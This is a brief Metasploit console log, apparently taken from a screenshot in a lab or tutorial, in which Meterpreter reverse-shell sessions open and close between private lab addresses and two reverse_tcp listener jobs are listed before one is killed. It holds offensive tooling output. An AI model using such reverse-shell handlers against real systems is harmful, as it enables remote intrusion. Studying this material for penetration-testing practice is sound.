 Console X
[*] There are currently no IPv6 routes defined.
[*] Meterpreter session 2 opened (192.168.56.10:10640 -> 192.168.56.102:1042) at 2017-08-19 11:29:37 -0400
[*] 192.168.56.102 - Meterpreter session 2 closed.
[*] 192.168.56.102 - Meterpreter session 1 closed.
msf > jobs
Jobs
====
Id  Name                    Payload                          Payload opts
--  ----                    -------                          ------------
0   Exploit: multi/handler  windows/meterpreter/reverse_tcp  tcp://0.0.0.0:10640
1   Exploit: multi/handler  windows/meterpreter/reverse_tcp  tcp://0.0.0.0:8443
msf > kill 1
[*] Stopping the following job(s): 1
[*] Stopping job 1
msf >